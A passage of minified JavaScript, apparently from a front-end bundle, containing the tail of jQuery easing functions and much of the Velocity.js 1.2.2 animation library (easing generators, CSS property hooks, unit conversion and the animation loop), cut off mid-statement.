if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});;jQuery.extend(jQuery.easing,{easeInOutMaterial:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return c/4*((t-=2)*t*t+2)+b;}});;!function(e){function t(e){var t=e.length,r=$.type(e);return"function"===r||$.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in e}if(!e.jQuery){var $=function(e,t){return new $.fn.init(e,t)};$.isWindow=function(e){return null!=e&&e==e.window},$.type=function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?a[o.call(e)]||"object":typeof e},$.isArray=Array.isArray||function(e){return"array"===$.type(e)},$.isPlainObject=function(e){var t;if(!e||"object"!==$.type(e)||e.nodeType||$.isWindow(e))return!1;try{if(e.constructor&&!n.call(e,"constructor")&&!n.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}for(t in e);return void 0===t||n.call(e,t)},$.each=function(e,r,a){var n,o=0,i=e.length,s=t(e);if(a){if(s)for(;i>o&&(n=r.apply(e[o],a),n!==!1);o++);else for(o in e)if(n=r.apply(e[o],a),n===!1)break}else if(s)for(;i>o&&(n=r.call(e[o],o,e[o]),n!==!1);o++);else for(o in e)if(n=r.call(e[o],o,e[o]),n===!1)break;return e},$.data=function(e,t,a){if(void 0===a){var n=e[$.expando],o=n&&r[n];if(void 0===t)return o;if(o&&t in o)return o[t]}else if(void 0!==t){var n=e[$.expando]||(e[$.expando]=++$.uuid);return r[n]=r[n]||{},r[n][t]=a,a}},$.removeData=function(e,t){var a=e[$.expando],n=a&&r[a];n&&$.each(t,function(e,t){delete n[t]})},$.extend=function(){var e,t,r,a,n,o,i=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof i&&(u=i,i=arguments[s]||{},s++),"object"!=typeof i&&"function"!==$.type(i)&&(i={}),s===l&&(i=this,s--);l>s;s++)if(null!=(n=arguments[s]))for(a in n)e=i[a],r=n[a],i!==r&&(u&&r&&($.isPlainObject(r)||(t=$.isArray(r)))?(t?(t=!1,o=e&&$.isArray(e)?e:[]):o=e&&$.isPlainObject(e)?e:{},i[a]=$.extend(u,o,r)):void 0!==r&&(i[a]=r));return i},$.queue=function(e,r,a){function n(e,r){var a=r||[];return null!=e&&(t(Object(e))?!function(e,t){for(var r=+t.length,a=0,n=e.length;r>a;)e[n++]=t[a++];if(r!==r)for(;void 0!==t[a];)e[n++]=t[a++];return e.length=n,e}(a,"string"==typeof e?[e]:e):[].push.call(a,e)),a}if(e){r=(r||"fx")+"queue";var o=$.data(e,r);return a?(!o||$.isArray(a)?o=$.data(e,r,n(a)):o.push(a),o):o||[]}},$.dequeue=function(e,t){$.each(e.nodeType?[e]:e,function(e,r){t=t||"fx";var a=$.queue(r,t),n=a.shift();"inprogress"===n&&(n=a.shift()),n&&("fx"===t&&a.unshift("inprogress"),n.call(r,function(){$.dequeue(r,t)}))})},$.fn=$.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function e(){for(var e=this.offsetParent||document;e&&"html"===!e.nodeType.toLowerCase&&"static"===e.style.position;)e=e.offsetParent;return e||document}var t=this[0],e=e.apply(t),r=this.offset(),a=/^(?:body|html)$/i.test(e.nodeName)?{top:0,left:0}:$(e).offset();return r.top-=parseFloat(t.style.marginTop)||0,r.left-=parseFloat(t.style.marginLeft)||0,e.style&&(a.top+=parseFloat(e.style.borderTopWidth)||0,a.left+=parseFloat(e.style.borderLeftWidth)||0),{top:r.top-a.top,left:r.left-a.left}}};var r={};$.expando="velocity"+(new Date).getTime(),$.uuid=0;for(var a={},n=a.hasOwnProperty,o=a.toString,i="Boolean Number String Function Array Date RegExp Object Error".split(" "),s=0;s<i.length;s++)a["[object "+i[s]+"]"]=i[s].toLowerCase();$.fn.init.prototype=$.fn,e.Velocity={Utilities:$}}}(window),function(e){"object"==typeof module&&"object"==typeof module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):e()}(function(){return function(e,t,r,a){function n(e){for(var t=-1,r=e?e.length:0,a=[];++t<r;){var n=e[t];n&&a.push(n)}return a}function o(e){return g.isWrapped(e)?e=[].slice.call(e):g.isNode(e)&&(e=[e]),e}function i(e){var t=$.data(e,"velocity");return null===t?a:t}function s(e){return function(t){return Math.round(t*e)*(1/e)}}function l(e,r,a,n){function o(e,t){return 1-3*t+3*e}function i(e,t){return 3*t-6*e}function s(e){return 3*e}function l(e,t,r){return((o(t,r)*e+i(t,r))*e+s(t))*e}function u(e,t,r){return 3*o(t,r)*e*e+2*i(t,r)*e+s(t)}function c(t,r){for(var n=0;m>n;++n){var o=u(r,e,a);if(0===o)return r;var i=l(r,e,a)-t;r-=i/o}return r}function p(){for(var t=0;b>t;++t)w[t]=l(t*x,e,a)}function f(t,r,n){var o,i,s=0;do i=r+(n-r)/2,o=l(i,e,a)-t,o>0?n=i:r=i;while(Math.abs(o)>h&&++s<v);return i}function d(t){for(var r=0,n=1,o=b-1;n!=o&&w[n]<=t;++n)r+=x;--n;var i=(t-w[n])/(w[n+1]-w[n]),s=r+i*x,l=u(s,e,a);return l>=y?c(t,s):0==l?s:f(t,r,r+x)}function g(){V=!0,(e!=r||a!=n)&&p()}var m=4,y=.001,h=1e-7,v=10,b=11,x=1/(b-1),S="Float32Array"in t;if(4!==arguments.length)return!1;for(var P=0;4>P;++P)if("number"!=typeof arguments[P]||isNaN(arguments[P])||!isFinite(arguments[P]))return!1;e=Math.min(e,1),a=Math.min(a,1),e=Math.max(e,0),a=Math.max(a,0);var w=S?new Float32Array(b):new Array(b),V=!1,C=function(t){return V||g(),e===r&&a===n?t:0===t?0:1===t?1:l(d(t),r,n)};C.getControlPoints=function(){return[{x:e,y:r},{x:a,y:n}]};var T="generateBezier("+[e,r,a,n]+")";return C.toString=function(){return T},C}function u(e,t){var r=e;return g.isString(e)?v.Easings[e]||(r=!1):r=g.isArray(e)&&1===e.length?s.apply(null,e):g.isArray(e)&&2===e.length?b.apply(null,e.concat([t])):g.isArray(e)&&4===e.length?l.apply(null,e):!1,r===!1&&(r=v.Easings[v.defaults.easing]?v.defaults.easing:h),r}function c(e){if(e){var t=(new Date).getTime(),r=v.State.calls.length;r>1e4&&(v.State.calls=n(v.State.calls));for(var o=0;r>o;o++)if(v.State.calls[o]){var s=v.State.calls[o],l=s[0],u=s[2],f=s[3],d=!!f,m=null;f||(f=v.State.calls[o][3]=t-16);for(var y=Math.min((t-f)/u.duration,1),h=0,b=l.length;b>h;h++){var S=l[h],w=S.element;if(i(w)){var V=!1;if(u.display!==a&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var C=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];$.each(C,function(e,t){x.setPropertyValue(w,"display",t)})}x.setPropertyValue(w,"display",u.display)}u.visibility!==a&&"hidden"!==u.visibility&&x.setPropertyValue(w,"visibility",u.visibility);for(var T in S)if("element"!==T){var k=S[T],A,F=g.isString(k.easing)?v.Easings[k.easing]:k.easing;if(1===y)A=k.endValue;else{var E=k.endValue-k.startValue;if(A=k.startValue+E*F(y,u,E),!d&&A===k.currentValue)continue}if(k.currentValue=A,"tween"===T)m=A;else{if(x.Hooks.registered[T]){var j=x.Hooks.getRoot(T),H=i(w).rootPropertyValueCache[j];H&&(k.rootPropertyValue=H)}var N=x.setPropertyValue(w,T,k.currentValue+(0===parseFloat(A)?"":k.unitType),k.rootPropertyValue,k.scrollData);x.Hooks.registered[T]&&(i(w).rootPropertyValueCache[j]=x.Normalizations.registered[j]?x.Normalizations.registered[j]("extract",null,N[1]):N[1]),"transform"===N[0]&&(V=!0)}}u.mobileHA&&i(w).transformCache.translate3d===a&&(i(w).transformCache.translate3d="(0px, 0px, 0px)",V=!0),V&&x.flushTransformCache(w)}}u.display!==a&&"none"!==u.display&&(v.State.calls[o][2].display=!1),u.visibility!==a&&"hidden"!==u.visibility&&(v.State.calls[o][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],y,Math.max(0,f+u.duration-t),f,m),1===y&&p(o)}}v.State.isTicking&&P(c)}function p(e,t){if(!v.State.calls[e])return!1;for(var r=v.State.calls[e][0],n=v.State.calls[e][1],o=v.State.calls[e][2],s=v.State.calls[e][4],l=!1,u=0,c=r.length;c>u;u++){var p=r[u].element;if(t||o.loop||("none"===o.display&&x.setPropertyValue(p,"display",o.display),"hidden"===o.visibility&&x.setPropertyValue(p,"visibility",o.visibility)),o.loop!==!0&&($.queue(p)[1]===a||!/\.velocityQueueEntryFlag/i.test($.queue(p)[1]))&&i(p)){i(p).isAnimating=!1,i(p).rootPropertyValueCache={};var f=!1;$.each(x.Lists.transforms3D,function(e,t){var r=/^scale/.test(t)?1:0,n=i(p).transformCache[t];i(p).transformCache[t]!==a&&new RegExp("^\\("+r+"[^.]").test(n)&&(f=!0,delete i(p).transformCache[t])}),o.mobileHA&&(f=!0,delete i(p).transformCache.translate3d),f&&x.flushTransformCache(p),x.Values.removeClass(p,"velocity-animating")}if(!t&&o.complete&&!o.loop&&u===c-1)try{o.complete.call(n,n)}catch(d){setTimeout(function(){throw d},1)}s&&o.loop!==!0&&s(n),i(p)&&o.loop===!0&&!t&&($.each(i(p).tweensContainer,function(e,t){/^rotate/.test(e)&&360===parseFloat(t.endValue)&&(t.endValue=0,t.startValue=360),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),v(p,"reverse",{loop:!0,delay:o.delay})),o.queue!==!1&&$.dequeue(p,o.queue)}v.State.calls[e]=!1;for(var g=0,m=v.State.calls.length;m>g;g++)if(v.State.calls[g]!==!1){l=!0;break}l===!1&&(v.State.isTicking=!1,delete v.State.calls,v.State.calls=[])}var f=function(){if(r.documentMode)return r.documentMode;for(var e=7;e>4;e--){var t=r.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return a}(),d=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var r=(new Date).getTime(),a;return a=Math.max(0,16-(r-e)),e=r+a,setTimeout(function(){t(r+a)},a)}}(),g={isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isNodeList:function(e){return"object"==typeof e&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(e))&&e.length!==a&&(0===e.length||"object"==typeof e[0]&&e[0].nodeType>0)},isWrapped:function(e){return e&&(e.jquery||t.Zepto&&t.Zepto.zepto.isZ(e))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)return!1;return!0}},$,m=!1;if(e.fn&&e.fn.jquery?($=e,m=!0):$=t.Velocity.Utilities,8>=f&&!m)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=f)return void(jQuery.fn.velocity=jQuery.fn.animate);var y=400,h="swing",v={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:r.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:$,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:y,easing:h,begin:a,complete:a,progress:a,display:a,visibility:a,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(e){$.data(e,"velocity",{isSVG:g.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};t.pageYOffset!==a?(v.State.scrollAnchor=t,v.State.scrollPropertyLeft="pageXOffset",v.State.scrollPropertyTop="pageYOffset"):(v.State.scrollAnchor=r.documentElement||r.body.parentNode||r.body,v.State.scrollPropertyLeft="scrollLeft",v.State.scrollPropertyTop="scrollTop");var b=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,r,a){var n={x:t.x+a.dx*r,v:t.v+a.dv*r,tension:t.tension,friction:t.friction};return{dx:n.v,dv:e(n)}}function r(r,a){var n={dx:r.v,dv:e(r)},o=t(r,.5*a,n),i=t(r,.5*a,o),s=t(r,a,i),l=1/6*(n.dx+2*(o.dx+i.dx)+s.dx),u=1/6*(n.dv+2*(o.dv+i.dv)+s.dv);return r.x=r.x+l*a,r.v=r.v+u*a,r}return function a(e,t,n){var o={x:-1,v:0,tension:null,friction:null},i=[0],s=0,l=1e-4,u=.016,c,p,f;for(e=parseFloat(e)||500,t=parseFloat(t)||20,n=n||null,o.tension=e,o.friction=t,c=null!==n,c?(s=a(e,t),p=s/n*u):p=u;;)if(f=r(f||o,p),i.push(1+f.x),s+=16,!(Math.abs(f.x)>l&&Math.abs(f.v)>l))break;return c?function(e){return i[e*(i.length-1)|0]}:s}}();v.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},$.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){v.Easings[t[0]]=l.apply(null,t[1])});var x=v.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<x.Lists.colors.length;e++){var t="color"===x.Lists.colors[e]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[e]]=["Red Green Blue Alpha",t]}var r,a,n;if(f)for(r in x.Hooks.templates){a=x.Hooks.templates[r],n=a[0].split(" ");var o=a[1].match(x.RegEx.valueSplit);"Color"===n[0]&&(n.push(n.shift()),o.push(o.shift()),x.Hooks.templates[r]=[n.join(" "),o.join(" ")])}for(r in x.Hooks.templates){a=x.Hooks.templates[r],n=a[0].split(" ");for(var e in n){var i=r+n[e],s=e;x.Hooks.registered[i]=[r,s]}}},getRoot:function(e){var t=x.Hooks.registered[e];return t?t[0]:e},cleanRootPropertyValue:function(e,t){return x.RegEx.valueUnwrap.test(t)&&(t=t.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(t)&&(t=x.Hooks.templates[e][1]),t},extractValue:function(e,t){var r=x.Hooks.registered[e];if(r){var a=r[0],n=r[1];return t=x.Hooks.cleanRootPropertyValue(a,t),t.toString().match(x.RegEx.valueSplit)[n]}return t},injectValue:function(e,t,r){var a=x.Hooks.registered[e];if(a){var n=a[0],o=a[1],i,s;return r=x.Hooks.cleanRootPropertyValue(n,r),i=r.toString().match(x.RegEx.valueSplit),i[o]=t,s=i.join(" ")}return r}},Normalizations:{registered:{clip:function(e,t,r){switch(e){case"name":return"clip";case"extract":var a;return x.RegEx.wrappedValueAlreadyExtracted.test(r)?a=r:(a=r.toString().match(x.RegEx.valueUnwrap),a=a?a[1].replace(/,(\s+)?/g," "):r),a;case"inject":return"rect("+r+")"}},blur:function(e,t,r){switch(e){case"name":return v.State.isFirefox?"filter":"-webkit-filter";case"extract":var a=parseFloat(r);if(!a&&0!==a){var n=r.toString().match(/blur\(([0-9]+[A-z]+)\)/i);a=n?n[1]:0}return a;case"inject":return parseFloat(r)?"blur("+r+")":"none"}},opacity:function(e,t,r){if(8>=f)switch(e){case"name":return"filter";case"extract":var a=r.toString().match(/alpha\(opacity=(.*)\)/i);return r=a?a[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(r)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(r),10)+")"}else switch(e){case"name":return"opacity";case"extract":return r;case"inject":return r}}},register:function(){9>=f||v.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var e=0;e<x.Lists.transformsBase.length;e++)!function(){var t=x.Lists.transformsBase[e];x.Normalizations.registered[t]=function(e,r,n){switch(e){case"name":return"transform";case"extract":return i(r)===a||i(r).transformCache[t]===a?/^scale/i.test(t)?1:0:i(r).transformCache[t].replace(/[()]/g,"");case"inject":var o=!1;switch(t.substr(0,t.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(n);break;case"scal":case"scale":v.State.isAndroid&&i(r).transformCache[t]===a&&1>n&&(n=1),o=!/(\d)$/i.test(n);break;case"skew":o=!/(deg|\d)$/i.test(n);break;case"rotate":o=!/(deg|\d)$/i.test(n)}return o||(i(r).transformCache[t]="("+n+")"),i(r).transformCache[t]}}}();for(var e=0;e<x.Lists.colors.length;e++)!function(){var t=x.Lists.colors[e];x.Normalizations.registered[t]=function(e,r,n){switch(e){case"name":return t;case"extract":var o;if(x.RegEx.wrappedValueAlreadyExtracted.test(n))o=n;else{var i,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(n)?i=s[n]!==a?s[n]:s.black:x.RegEx.isHex.test(n)?i="rgb("+x.Values.hexToRgb(n).join(" ")+")":/^rgba?\(/i.test(n)||(i=s.black),o=(i||n).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=f||3!==o.split(" ").length||(o+=" 1"),o;case"inject":return 8>=f?4===n.split(" ").length&&(n=n.split(/\s+/).slice(0,3).join(" ")):3===n.split(" ").length&&(n+=" 1"),(8>=f?"rgb":"rgba")+"("+n.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(f||v.State.isAndroid&&!v.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(v.State.prefixMatches[e])return[v.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],r=0,a=t.length;a>r;r++){var n;if(n=0===r?e:t[r]+e.replace(/^\w/,function(e){return e.toUpperCase()}),g.isString(v.State.prefixElement.style[n]))return v.State.prefixMatches[e]=n,[n,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var t=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,a;return e=e.replace(t,function(e,t,r,a){return t+t+r+r+a+a}),a=r.exec(e),a?[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]:[0,0,0]},isCSSNullValue:function(e){return 0==e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){e.classList?e.classList.add(t):e.className+=(e.className.length?" ":"")+t},removeClass:function(e,t){e.classList?e.classList.remove(t):e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(e,r,n,o){function s(e,r){function n(){u&&x.setPropertyValue(e,"display","none")}var l=0;if(8>=f)l=$.css(e,r);else{var u=!1;if(/^(width|height)$/.test(r)&&0===x.getPropertyValue(e,"display")&&(u=!0,x.setPropertyValue(e,"display",x.Values.getDisplayType(e))),!o){if("height"===r&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(x.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(e,"paddingBottom"))||0);return n(),c}if("width"===r&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var p=e.offsetWidth-(parseFloat(x.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(e,"paddingRight"))||0);return n(),p}}var d;d=i(e)===a?t.getComputedStyle(e,null):i(e).computedStyle?i(e).computedStyle:i(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===r&&(r="borderTopColor"),l=9===f&&"filter"===r?d.getPropertyValue(r):d[r],(""===l||null===l)&&(l=e.style[r]),n()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(r)){var g=s(e,"position");("fixed"===g||"absolute"===g&&/top|left/i.test(r))&&(l=$(e).position()[r]+"px")}return l}var l;if(x.Hooks.registered[r]){var u=r,c=x.Hooks.getRoot(u);n===a&&(n=x.getPropertyValue(e,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(n=x.Normalizations.registered[c]("extract",e,n)),l=x.Hooks.extractValue(u,n)}else if(x.Normalizations.registered[r]){var p,d;p=x.Normalizations.registered[r]("name",e),"transform"!==p&&(d=s(e,x.Names.prefixCheck(p)[0]),x.Values.isCSSNullValue(d)&&x.Hooks.templates[r]&&(d=x.Hooks.templates[r][1])),l=x.Normalizations.registered[r]("extract",e,d)}if(!/^[\d-]/.test(l))if(i(e)&&i(e).isSVG&&x.Names.SVGAttribute(r))if(/^(height|width)$/i.test(r))try{l=e.getBBox()[r]}catch(g){l=0}else l=e.getAttribute(r);else l=s(e,x.Names.prefixCheck(r)[0]);return x.Values.isCSSNullValue(l)&&(l=0),v.debug>=2&&console.log("Get "+r+": "+l),l},setPropertyValue:function(e,r,a,n,o){var s=r;if("scroll"===r)o.container?o.container["scroll"+o.direction]=a:"Left"===o.direction?t.scrollTo(a,o.alternateValue):t.scrollTo(o.alternateValue,a);else if(x.Normalizations.registered[r]&&"transform"===x.Normalizations.registered[r]("name",e))x.Normalizations.registered[r]("inject",e,a),s="transform",a=i(e).transformCache[r];else{if(x.Hooks.registered[r]){var l=r,u=x.Hooks.getRoot(r);n=n||x.getPropertyValue(e,u),a=x.Hooks.injectValue(l,a,n),r=u}if(x.Normalizations.registered[r]&&(a=x.Normalizations.registered[r]("inject",e,a),r=x.Normalizations.registered[r]("name",e)),s=x.Names.prefixCheck(r)[0],8>=f)try{e.style[s]=a}catch(c){v.debug&&console.log("Browser does not support ["+a+"] for ["+s+"]")}else i(e)&&i(e).isSVG&&x.Names.SVGAttribute(r)?e.setAttribute(r,a):e.style[s]=a;v.debug>=2&&console.log("Set "+r+" ("+s+"): "+a)}return[s,a]},flushTransformCache:function(e){function t(t){return parseFloat(x.getPropertyValue(e,t))}var r="";if((f||v.State.isAndroid&&!v.State.isChrome)&&i(e).isSVG){var a={translate:[t("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]};$.each(i(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),a[e]&&(r+=e+"("+a[e].join(" ")+") ",delete a[e])})}else{var n,o;$.each(i(e).transformCache,function(t){return n=i(e).transformCache[t],"transformPerspective"===t?(o=n,!0):(9===f&&"rotateZ"===t&&(t="rotate"),void(r+=t+n+" "))}),o&&(r="perspective"+o+" "+r)}x.setPropertyValue(e,"transform",r)}};x.Hooks.register(),x.Normalizations.register(),v.hook=function(e,t,r){var n=a;return e=o(e),$.each(e,function(e,o){if(i(o)===a&&v.init(o),r===a)n===a&&(n=v.CSS.getPropertyValue(o,t));else{var s=v.CSS.setPropertyValue(o,t,r);"transform"===s[0]&&v.CSS.flushTransformCache(o),n=s}}),n};var S=function(){function e(){return l?T.promise||null:f}function n(){function e(e){function p(e,t){var r=a,i=a,s=a;return g.isArray(e)?(r=e[0],!g.isArray(e[1])&&/^[\d-]/.test(e[1])||g.isFunction(e[1])||x.RegEx.isHex.test(e[1])?s=e[1]:(g.isString(e[1])&&!x.RegEx.isHex.test(e[1])||g.isArray(e[1]))&&(i=t?e[1]:u(e[1],o.duration),e[2]!==a&&(s=e[2]))):r=e,t||(i=i||o.easing),g.isFunction(r)&&(r=r.call(n,w,P)),g.isFunction(s)&&(s=s.call(n,w,P)),[r||0,i,s]}function f(e,t){var r,a;return a=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return r=e,""}),r||(r=x.Values.getUnitType(e)),[a,r]}function d(){var e={myParent:n.parentNode||r.body,position:x.getPropertyValue(n,"position"),fontSize:x.getPropertyValue(n,"fontSize")},a=e.position===N.lastPosition&&e.myParent===N.lastParent,o=e.fontSize===N.lastFontSize;N.lastParent=e.myParent,N.lastPosition=e.position,N.lastFontSize=e.fontSize;var s=100,l={};if(o&&a)l.emToPx=N.lastEmToPx,l.percentToPxWidth=N.lastPercentToPxWidth,l.percentToPxHeight=N.lastPercentToPxHeight;else{var u=i(n).isSVG?r.createElementNS("http://www.w3.org/2000/svg","rect"):r.createElement("div");v.init(u),e.myParent.appendChild(u),$.each(["overflow","overflowX","overflowY"],function(e,t){v.CSS.setPropertyValue(u,t,"hidden")}),v.CSS.setPropertyValue(u,"position",e.position),v.CSS.setPropertyValue(u,"fontSize",e.fontSize),v.CSS.setPropertyValue(u,"boxSizing","content-box"),$.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){v.CSS.setPropertyValue(u,t,s+"%")}),v.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=N.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=N.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=N.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,e.myParent.removeChild(u)}return null===N.remToPx&&(N.remToPx=parseFloat(x.getPropertyValue(r.body,"fontSize"))||16),null===N.vwToPx&&(N.vwToPx=parseFloat(t.innerWidth)/100,N.vhToPx=parseFloat(t.innerHeight)/100),l.remToPx=N.remToPx,l.vwToPx=N.vwToPx,l.vhToPx=N.vhToPx,v.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),n),l}if(o.begin&&0===w)try{o.begin.call(m,m)}catch(y){setTimeout(function(){throw y},1)}if("scroll"===k){var 